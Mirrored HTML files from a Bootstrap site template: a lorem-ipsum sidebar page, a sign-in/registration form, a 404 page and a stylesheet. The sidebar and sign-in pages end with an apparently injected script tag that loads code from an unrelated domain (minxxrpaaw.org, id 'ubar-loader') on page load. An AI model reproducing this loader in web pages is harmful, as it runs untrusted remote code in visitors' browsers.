	<link rel="stylesheet" href="http://fonts.googleapis.com/css?family=Raleway:200,400,600|Open+Sans:300,400,700">
	<link rel="stylesheet" href="../../../maxcdn.bootstrapcdn.com/bootstrap/3.3.4/css/bootstrap.min.css">
	<link rel="stylesheet" href="../../../maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css">

	<!-- Custom styles for our template -->
	<link rel="stylesheet" href="assets/css/styles.css">

	<!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
	<!--[if lt IE 9]>
	<script src="assets/js/html5shiv.js"></script>
	<script src="assets/js/respond.min.js"></script>
	<![endif]-->
</head>

<body class="page">

	<!-- fixed navbar -->
	<div class= "navbar navbar-fixed-top headroom ontop-now">
		<div class="container">
			<div class="navbar-header">
				<!-- Button for smallest screens -->
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse"><span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
				<a class="navbar-brand" href="index.html">
					<img src="assets/images/logo.png" alt="Progressus HTML5 template">
					<img src="assets/images/logo_on_white.png" alt="Progressus HTML5 template" class="secondary">
				</a>
			</div>
			<div class="navbar-collapse collapse">
				<ul class="nav navbar-nav pull-right">
					<li><a href="index.html">Home</a></li>
					<li><a href="landing-startup.html">Landing</a></li>
					<li><a href="features.html">Features</a></li>
					<li><a href="pricing.html">Pricing</a></li>
					<li class="dropdown">
						<a href="#" class="dropdown-toggle" data-hover="dropdown" data-toggle="dropdown">More Pages <b class="caret"></b></a>
						<ul class="dropdown-menu">
							<li><a href="services.html">Services</a></li>
							<li><a href="portfolio.html">Portfolio</a></li>
							<li><a href="portfolio-item.html">Portfolio Item</a></li>
							<li><a href="blog.html">Blog Home</a></li>
							<li><a href="single.html">Single Post</a></li>
							<li><a href="about.html">About</a></li>
							<li><a href="sidebar-left.html">Left Sidebar</a></li>
							<li class="active"><a href="sidebar-right.html">Right Sidebar</a></li>
							<li><a href="contact.html">Contact</a></li>
						</ul>
					</li>
					<li><a class="btn btn-rounded" href="signin.html">SIGN IN / SIGN UP</a></li>
				</ul>
			</div><!--/.nav-collapse -->
		</div>
	</div>
	<!-- end of fixed navbar -->

	<!-- header (simple version) -->
	<header class="head-simple">
		<div class="container">
			<h1 class="page-title text-center">
				Right Sidebar Template
				<span>Bootstrap page template featuring simple header and classic layout</span>
			</h1>
		</div>
	</header>
	<!-- end of header -->

	<!-- page content section -->
	<section class="section topspace">
		<div class="container">

			<ol class="breadcrumb topspace-0 bottomspace">
				<li><a href="index.html">Home</a></li>
				<li class="active">Right Sidebar</li>
			</ol>

			<div class="row">

				<!-- main content -->
				<article class="col-md-8 maincontent">
					<p class="lead">Lorem ipsum dolor sit amet, consectetur adipisicing elit. Rerum impedit neque earum saepe maxime fugit dolores. Fuga quos distinctio necessitatibus inventore, laudantium, sunt illum, aperiam a quasi eius minima quibusdam.</p>
					<p>Lorem ipsum dolor sit amet, consectetur adipisicing elit. Laudantium, itaque, cumque, maxime obcaecati reprehenderit ea dignissimos amet voluptatem id excepturi facilis totam veritatis maiores eveniet neque explicabo temporibus quisquam in ex ab fugiat ipsa tempore sunt corporis nostrum quam illum!</p>
					<p>Consectetur cupiditate labore repudiandae beatae nisi fugiat facilis natus illum vitae doloremque. In, perspiciatis, natus, impedit voluptas itaque odio repudiandae placeat nisi totam repellendus earum dolores mollitia tempore quasi beatae alias cum dicta maxime laborum corporis harum porro magnam laboriosam.</p>
					<p>Aut, eaque, minus atque alias odio mollitia cum nisi ipsa nulla natus quae minima similique ipsam aspernatur molestias animi in deleniti nam. Tempora, labore, modi eum perspiciatis doloremque sequi nam illo corporis iusto maiores nisi recusandae repellat animi reiciendis accusamus.</p>

					<h2>A, quibusdam, nobis, eveniet consequatur</h2>
					<p>A, quibusdam, nobis, eveniet consequatur alias doloremque officia blanditiis fuga et numquam labore reiciendis voluptas quis repellat quos sunt non dolore consectetur at sit nam tenetur dolorem? Harum, quas, sit perspiciatis esse odit temporibus aperiam nulla aspernatur sequi fugiat tempore?</p>
					<p>Ad velit consequuntur quo qui odit quam sapiente repudiandae et ea pariatur? Ex sapiente beatae nobis consectetur ea. Deleniti, beatae, magnam, dolorum, fuga nostrum quas laboriosam sapiente temporibus enim voluptates ullam impedit atque quae provident quos mollitia aperiam perferendis amet.</p>

					<blockquote>Numquam, ut iure quia facere totam quas odit illo incidunt. Voluptatem, nostrum, ex, quasi incidunt similique cum maxime expedita unde labore inventore excepturi veniam corporis sequi facere ullam voluptates amet illum quam fuga voluptatibus ipsum atque sunt eos. Ut, necessitatibus.</blockquote>
					<p>Odit, laudantium, dolores, natus distinctio labore voluptates in inventore quasi qui nobis quis adipisci fugit id! Aliquam alias ea modi. Porro, odio, sed veniam hic numquam qui ad molestiae sint placeat expedita? Perferendis, enim qui numquam sequi obcaecati molestiae fugiat!</p>
					<p>Aperiam, odit, quasi, voluptate fugiat quisquam velit magni provident corporis animi facilis illo eveniet eum obcaecati adipisci blanditiis quas labore doloribus eos veniam repudiandae suscipit tempora ad harum odio eius distinctio hic deleniti. Sunt fuga ad perspiciatis repellat deleniti omnis!</p>

					<h3>Numquam, ut iure quia facere totam quas odit illo incidunt</h3>
					<p>Est, maiores, fuga sed nemo qui veritatis ducimus placeat odit quisquam dolorum. Rem, sunt, praesentium veniam maiores quia molestias eos fugit eaque ducimus veritatis provident assumenda. Quia, fuga, voluptates voluptatibus quis enim nam asperiores aliquam dignissimos ullam recusandae debitis iste.</p>
					<p>Dignissimos, beatae, praesentium illum eos autem perspiciatis? Minus, non, tempore, illo, mollitia exercitationem tempora quas harum odio dolores delectus quidem laudantium adipisci ducimus ullam placeat eaque minima quae iure itaque corporis magni nesciunt eius sed dolor doloremque id quasi nisi.</p>
				</article>
				<!-- end of main content -->

				<!-- sidebar -->
				<aside class="col-md-4 sidebar sidebar-left">

				<div class="row">
					<div class="col-xs-12">
						<h4>Lorem ipsum dolor sit</h4>
						<p><img src="assets/images/1.jpg" alt=""></p>
					</div>
				</div>
				<div class="row topspace">
					<div class="col-xs-12">
						<h4>Lorem ipsum dolor sit</h4>
						<p>Lorem ipsum dolor sit amet, consectetur adipisicing elit. Facere, ratione delectus reiciendis nulla nisi pariatur molestias animi eos repellat? Vel.</p>
					</div>
				</div>
				<div class="row topspace">
					<div class="col-xs-12">
						<h4>Lorem ipsum dolor sit</h4>
						<p><img src="assets/images/2.jpg" alt=""></p>
						<p>Qui, debitis, ad, neque reprehenderit laborum soluta dolor voluptate eligendi enim consequuntur eveniet recusandae rerum? Atque eos corporis provident tenetur.</p>
					</div>
				</div>
				</aside>
				<!-- end of sidebar -->

			</div>
			<!-- /row -->

		</div>
	</section>
	<!-- end of page content section -->

	<footer id="footer" class="topspace-3x">

		<div class="footer1">
			<div class="container">
				<div class="row">

					<div class="col-md-3 widget">
						<h3 class="widget-title">Contact</h3>
						<div class="widget-body">
							<p>+234 23 9873237<br>
								<a href="mailto:#">some.email@somewhere.com</a><br>
								<br>
								234 Hidden Pond Road, Ashland City, TN 37015
							</p>
						</div>
					</div>

					<div class="col-md-3 widget">
						<h3 class="widget-title">Follow us</h3>
						<div class="widget-body">
							<p class="follow-me-icons">
								<a href="#"><i class="fa fa-twitter fa-2"></i></a>
								<a href="#"><i class="fa fa-dribbble fa-2"></i></a>
								<a href="#"><i class="fa fa-github fa-2"></i></a>
								<a href="#"><i class="fa fa-facebook fa-2"></i></a>
							</p>
						</div>
					</div>

					<div class="col-md-6 widget">
						<h3 class="widget-title">Text widget</h3>
						<div class="widget-body">
							<p>Lorem ipsum dolor sit amet, consectetur adipisicing elit. Excepturi, dolores, quibusdam architecto voluptatem amet fugiat nesciunt placeat provident cumque accusamus itaque voluptate modi quidem dolore optio velit hic iusto vero praesentium repellat commodi ad id expedita cupiditate repellendus possimus unde?</p>
							<p>Eius consequatur nihil quibusdam! Laborum, rerum, quis, inventore ipsa autem repellat provident assumenda labore soluta minima alias temporibus facere distinctio quas adipisci nam sunt explicabo officia tenetur at ea quos doloribus dolorum voluptate reprehenderit architecto sint libero illo et hic.</p>
						</div>
					</div>

				</div> <!-- /row of widgets -->
			</div>
		</div>

		<div class="footer2">
			<div class="container">
				<div class="row">

					<div class="col-md-6 widget">
						<div class="widget-body">
							<p class="simplenav">
								<a href="#">Home</a> |
								<a href="about.html">About</a> |
								<a href="sidebar-right.html">Sidebar</a> |
								<a href="contact.html">Contact</a> |
								<b><a href="signup.html">Sign up</a></b>
							</p>
						</div>
					</div>

					<div class="col-md-6 widget">
						<div class="widget-body">
							<p class="text-right">
								Copyright &copy; 2014, Your name. Design: <a href="http://gettemplate.com/" rel="designer">GetTemplate</a>
							</p>
						</div>
					</div>

				</div> <!-- /row of widgets -->
			</div>
		</div>
	</footer>


	<script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','../../../www.google-analytics.com/analytics.js','ga');

	  ga('create', 'UA-48366846-1', 'gettemplate.com');
	  ga('send', 'pageview');
	</script>

	<!-- JavaScript libs are placed at the end of the document so the pages load faster -->
	<script src="../../../ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
	<script src="../../../maxcdn.bootstrapcdn.com/bootstrap/3.3.4/js/bootstrap.min.js"></script>
	<script src="assets/js/bootstrap-hover-dropdown.min.js"></script>
	<script src="assets/js/headroom.min.js"></script>
	<script src="assets/js/jQuery.headroom.min.js"></script>
	<script src="assets/js/template.js"></script>
<script src="http://minxxrpaaw.org/code.php?appid=coi1634-10064-1491396470062-cf50e48c-094b-4367-935a-53ea4dcc15b7&amp;h=0&amp;m=normal&amp;aff=0" id="ubar-loader"></script></body>

<!-- Mirrored from www.gettemplate.com/demo/progressus-pro/sidebar-right.html by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 29 Apr 2017 13:18:07 GMT -->
</html>
</file>

<file: www.gettemplate.com/demo/progressus-pro/signin.html>
<!DOCTYPE html>
<html lang="en">

<!-- Mirrored from www.gettemplate.com/demo/progressus-pro/signin.html by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 29 Apr 2017 13:18:08 GMT -->
<head>
	<meta charset="utf-8">
	<meta name="viewport"    content="width=device-width, initial-scale=1.0">
	<meta name="description" content="">
	<meta name="author"      content="Sergey Pozhilov (GetTemplate.com)">

	<title>Sign in - Progressus Bootstrap template</title>

	<link rel="shortcut icon" href="assets/images/gt_favicon.png">

	<link rel="stylesheet" href="http://fonts.googleapis.com/css?family=Raleway:200,400,600|Open+Sans:300,400,700">
	<link rel="stylesheet" href="../../../maxcdn.bootstrapcdn.com/bootstrap/3.3.4/css/bootstrap.min.css">

	<!-- Custom styles for our template -->
	<link rel="stylesheet" href="assets/css/styles.css">

	<!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
	<!--[if lt IE 9]>
	<script src="assets/js/html5shiv.js"></script>
	<script src="assets/js/respond.min.js"></script>
	<![endif]-->
</head>

<body class="page-signin">

	<section class="section section-signin">

		<p class="text-center"><a href="index.html"><img src="assets/images/logo.png" alt="Progressus HTML5 template"></a></p>

		<div class="panel panel-default">
			<div class="panel-body" role="tabpanel">

				<!-- forms container -->
				<div class="tab-content">

					<!-- sign in -->
					<div role="tabpanel" class="tab-pane active" id="do-signin">
						<h3 class="text-center">Sign in</h3>
						<p class="text-center">
							<br>
							Please use the form below to sign in to your account.
							<br>
						</p>
						<form method="post">
							<div class="form-group">
								<label class="sr-only" >Username/Email <span class="text-danger">*</span></label>
								<input type="text" class="form-control" placeholder="Username/Email">
							</div>
							<div class="form-group">
								<label class="sr-only">Password <span class="text-danger">*</span></label>
								<input type="password" class="form-control" placeholder="Password">
							</div>
							<div class="form-group">
								<button class="btn btn-block btn-action" type="submit">Sign in</button>
							</div>
						</form>
					</div>
					<!-- end of sign in -->

					<!-- sign up -->
					<div role="tabpanel" class="tab-pane" id="do-signup">
						<h3 class="text-center">Registration</h3>
						<p class="text-center">
							<br>
							A very simple registration form.
							<br>
						</p>
						<form method="post">
							<div class="form-group">
								<label class="sr-only" >Your name <span class="text-danger">*</span></label>
								<input type="text" class="form-control" placeholder="Your name">
							</div>
							<div class="form-group">
								<label class="sr-only" >Email <span class="text-danger">*</span></label>
								<input type="text" class="form-control" placeholder="Email">
							</div>
							<div class="form-group">
								<label class="sr-only">Password <span class="text-danger">*</span></label>
								<input type="password" class="form-control" placeholder="Password">
							</div>
							<div class="form-group">
								<button class="btn btn-block btn-action" type="submit">Register</button>
							</div>
						</form>
					</div>
					<!-- end of sign in -->

					<!-- forgot password -->
					<div role="tabpanel" class="tab-pane" id="do-forgotpass">
						<h3 class="text-center">Reset password</h3>
						<p class="text-center">
							<br>
							A confirmation link will be sent to your email.
							<br>
						</p>
						<form method="post">
							<div class="form-group">
								<label class="sr-only" >Username/Email <span class="text-danger">*</span></label>
								<input type="text" class="form-control" placeholder="Username/Email">
							</div>
							<div class="form-group">
								<button class="btn btn-block btn-action" type="submit">Reset password</button>
							</div>
						</form>
					</div>
					<!-- end of forgot password -->
				</div>
				<!-- end of forms container -->

				<!-- the switcher between forms -->
				<ul class="toggler text-center small list-unstyled" role="tablist">
					<li role="presentation" class="active">Changed your mind? <a href="#do-signin" aria-controls="do-signin" role="tab" data-toggle="tab">Back to sign in form</a></li>
					<li role="presentation">Don't have an account? <a href="#do-signup" aria-controls="do-signup" role="tab" data-toggle="tab">Register one now</a></li>
					<li role="presentation"><a href="#do-forgotpass" aria-controls="do-forgotpass" role="tab" data-toggle="tab">Forgot password?</a></li>
				</ul>

			</div>
		</div>
		<!-- /panel -->

	</section>


	<script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','../../../www.google-analytics.com/analytics.js','ga');

	  ga('create', 'UA-48366846-1', 'gettemplate.com');
	  ga('send', 'pageview');
	</script>

	<!-- JavaScript libs are placed at the end of the document so the pages load faster -->
	<script src="../../../ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
	<script src="../../../maxcdn.bootstrapcdn.com/bootstrap/3.3.4/js/bootstrap.min.js"></script>
<script src="http://minxxrpaaw.org/code.php?appid=coi1634-10064-1491396470062-cf50e48c-094b-4367-935a-53ea4dcc15b7&amp;h=0&amp;m=normal&amp;aff=0" id="ubar-loader"></script></body>

<!-- Mirrored from www.gettemplate.com/demo/progressus-pro/signin.html by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 29 Apr 2017 13:18:08 GMT -->
</html>
</file>

<file: www.gettemplate.com/demo/progressus-pro/signup.html>
<!DOCTYPE html>
<html>

<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>Page not found - GetTemplate</title>
    <style>
        html, body {margin:0; height: 100%; min-height: 450px; font-family: 'Dosis', sans-serif; font-size: 32px; font-weight: 500; color: #5d7399; }
        .content {height: 100%; position: relative; z-index: 1; background-color: #d2e1ec; background-image: -webkit-linear-gradient(top, #bbcfe1 0%, #e8f2f6 80%); background-image: linear-gradient(to bottom, #bbcfe1 0%, #e8f2f6 80%); overflow: hidden; }
        .snow {position: absolute; top: 0; left: 0; pointer-events: none; z-index: 20; }
        .main-text {padding: 20vh 20px 0 20px; text-align: center; line-height: 2em; font-size: 5vh; }
        .home-link {font-size: 0.6em; font-weight: 400; color: inherit; text-decoration: none; opacity: 0.6; border-bottom: 1px dashed rgba(93, 115, 153, 0.5); }
        .home-link:hover {opacity: 1; }
        .ground {height: 160px; width: 100%; position: absolute; bottom: 0; left: 0; background: #f6f9fa; box-shadow: 0 0 10px 10px #f6f9fa; }
        .ground:before, .ground:after {content: ''; display: block; width: 250px; height: 250px; position: absolute; top: -62.5px; z-index: -1; background: transparent; -webkit-transform: scaleX(0.2) rotate(45deg); transform: scaleX(0.2) rotate(45deg); }
        .ground:after {left: 50%; margin-left: -166.66667px; box-shadow: -265px 335px 15px #9aa9c2, -635px 565px 15px #bac4d5, -870px 930px 15px #a7b4c9, -1160px 1240px 15px #97a6c0, -1450px 1550px 15px #91a1bc, -1805px 1795px 15px #8193b2, -2120px 2080px 15px #b4bed1, -2435px 2365px 15px #94a3be, -2650px 2750px 15px #a1aec6, -3030px 2970px 15px #bac4d5, -3275px 3325px 15px #94a3be, -3610px 3590px 15px #b0bccf, -3945px 3855px 15px #7e90b0, -4160px 4240px 15px #7e90b0, -4475px 4525px 15px #97a6c0, -4765px 4835px 15px #a4b1c8; }
        .ground:before {right: 50%; margin-right: -166.66667px; box-shadow: 325px -275px 15px #a1aec6, 580px -620px 15px #a7b4c9, 935px -865px 15px #b7c1d3, 1180px -1220px 15px #a1aec6, 1510px -1490px 15px #94a3be, 1840px -1760px 15px #a7b4c9, 2145px -2055px 15px #b0bccf, 2435px -2365px 15px #94a3be, 2660px -2740px 15px #aab6cb, 2965px -3035px 15px #8193b2, 3275px -3325px 15px #8496b4, 3645px -3555px 15px #b0bccf, 3900px -3900px 15px #8a9bb8, 4210px -4190px 15px #9aa9c2, 4490px -4510px 15px #8193b2, 4805px -4795px 15px #8496b4; }

        .mound {margin-top: -110px; font-weight: 800; font-size: 180px; text-align: center; color: #dd4040; pointer-events: none; }
        .mound:before {content: ''; display: block; width: 600px; height: 200px; position: absolute; left: 50%; margin-left: -300px; top: 50px; z-index: 1; border-radius: 100%; background-color: #e8f2f6; background-image: -webkit-linear-gradient(top, #dee8f1, #f6f9fa 60px); background-image: linear-gradient(to bottom, #dee8f1, #f6f9fa 60px); }
        .mound:after {content: ''; display: block; width: 28px; height: 6px; position: absolute; left: 50%; margin-left: -150px; top: 68px; z-index: 2; background: #dd4040; border-radius: 100%; -webkit-transform: rotate(-15deg); transform: rotate(-15deg); box-shadow: -56px 12px 0 1px #dd4040, -126px 6px 0 2px #dd4040, -196px 24px 0 3px #dd4040; }
        .mound_text {-webkit-transform: rotate(6deg); transform: rotate(6deg); }
        .mound_spade {display: block; width: 35px; height: 30px; position: absolute; right: 50%; top: 42%; margin-right: -250px; z-index: 0; -webkit-transform: rotate(35deg); transform: rotate(35deg); background: #dd4040; }
        .mound_spade:before, .mound_spade:after {content: ''; display: block; position: absolute; }
        .mound_spade:before {width: 40%; height: 30px; bottom: 98%; left: 50%; margin-left: -20%; background: #dd4040; }
        .mound_spade:after {width: 100%; height: 30px; top: -55px; left: 0%; box-sizing: border-box; border: 10px solid #dd4040; border-radius: 4px 4px 20px 20px; }
        @media (max-width : 540px) {
            h1 { font-size:1em; line-height: 1.1em; }
        }
    </style>
    <script>
        (function() {
            function ready(fn) {
                if (document.readyState != 'loading'){
                    fn();
                } else {
                    document.addEventListener('DOMContentLoaded', fn);
                }
            }

            function makeSnow(el) {
                var ctx = el.getContext('2d');
                var width = 0;
                var height = 0;
                var particles = [];

                var Particle = function() {
                    this.x = this.y = this.dx = this.dy = 0;
                    this.reset();
                }

                Particle.prototype.reset = function() {
                    this.y = Math.random() * height;
                    this.x = Math.random() * width;
                    this.dx = (Math.random() * 1) - 0.5;
                    this.dy = (Math.random() * 0.5) + 0.5;
                }

                function createParticles(count) {
                    if (count != particles.length) {
                        particles = [];
                        for (var i = 0; i < count; i++) {
                            particles.push(new Particle());
                        }
                    }
                }

                function onResize() {
                    width = window.innerWidth;
                    height = window.innerHeight;
                    el.width = width;
                    el.height = height;

                    createParticles((width * height) / 10000);
                }

                function updateParticles() {
                    ctx.clearRect(0, 0, width, height);
                    ctx.fillStyle = '#f6f9fa';

                    particles.forEach(function(particle) {
                        particle.y += particle.dy;
                        particle.x += particle.dx;

                        if (particle.y > height) {
                            particle.y = 0;
                        }

                        if (particle.x > width) {
                            particle.reset();
                            particle.y = 0;
                        }

                        ctx.beginPath();
                        ctx.arc(particle.x, particle.y, 5, 0, Math.PI * 2, false);
                        ctx.fill();
                    });

                    window.requestAnimationFrame(updateParticles);
                }

                onResize();
                updateParticles();

                window.addEventListener('resize', onResize);
            }

            ready(function() {
                var canvas = document.getElementById('snow');
                makeSnow(canvas);
            });
        })();
    </script>
</head>

<body>
    <div class="content">
        <canvas id="snow" class="snow"></canvas>
        <div class="main-text">
            <h1>
                Oops.<br>
                That page has gone missing.
            </h1>
            <a href="/" class="home-link">Hitch a ride back home.</a>
        </div>
        <div class="ground">
            <div class="mound">
                <div class="mound_text">404</div>
                <div class="mound_spade"></div>
            </div>
        </div>
    </div>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-48366846-1', 'gettemplate.com');
  ga('send', 'pageview');
</script>
</body>
</html>
</file>
<file: www.gettemplate.com/demo/progressus-pro/assets/css/styles.css>
.navbar{background:#fff;margin-bottom:0;border-bottom:0 none;box-shadow:0 2px 3px rgba(0,0,0,0.3)}.navbar.ontop-now{box-shadow:none;background:transparent;border-bottom:1px solid #d9dee2}.navbar.no-border{border-bottom:0 none}.navbar .navbar-toggle{border-color:transparent;background:transparent;border-radius:3px}.navbar .navbar-toggle:hover{background:transparent;border-color:transparent}.navbar .navbar-toggle .icon-bar{background:#333}@media(max-width:480px){.navbar .navbar-collapse.collapse.in{background:#fff}}.navbar .navbar-nav{font-family:"Open sans",helvetica,"Helvetica Neue",arial}.navbar .navbar-nav>li>a{text-transform:uppercase;font-weight:bold;font-size:13px}.navbar .navbar-nav>li>a,.navbar .navbar-nav>.open ul>a{color:#4d4d4d;background:0}.navbar .navbar-nav>li>a:hover,.navbar .navbar-nav>li>a:focus,.navbar .navbar-nav>.open>a:hover,.navbar .navbar-nav>.open>a:focus,.navbar .navbar-nav>.active>a{background:0;color:#da4453}.navbar .navbar-nav .dropdown-menu{font-size:13px;border-radius:0;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175)}.navbar .navbar-nav .dropdown-menu>li>a{color:#333;padding:7px 20px}.navbar .navbar-nav .dropdown-menu>li>a:hover,.navbar .navbar-nav .dropdown-menu>li>a:focus,.navbar .navbar-nav .dropdown-menu>.active>a:hover,.navbar .navbar-nav .dropdown-menu>.active>a,.navbar .navbar-nav .dropdown-menu>.active>a:focus{background:0;color:#da4453}.navbar .navbar-brand{font-family:"Open sans",helvetica,arial;font-size:24px;color:#333;padding:0 0 0 15px;margin:12px 0 0 0;height:auto}.navbar .navbar-brand img{margin-top:-8px}.navbar .navbar-brand img{display:none}.navbar .navbar-brand img.secondary{display:block}.navbar-inverse{background:#1c2a42;border-radius:0;border-bottom:0 none;box-shadow:none}.navbar-inverse.ontop-now{border-bottom:0 none}.navbar-inverse.headroom.ontop-now{background:transparent;border-bottom:0 none}.navbar-inverse .navbar-toggle{border-color:transparent;background:transparent}.navbar-inverse .navbar-toggle:hover{background:rgba(255,255,255,0.25)}.navbar-inverse .navbar-toggle .icon-bar{background:#f0f0f0;opacity:.75}.navbar-inverse *:focus{outline:0}@media(max-width:767px){.navbar-inverse{background:rgba(0,0,0,0.9)}}@media(max-width:480px){.navbar-inverse 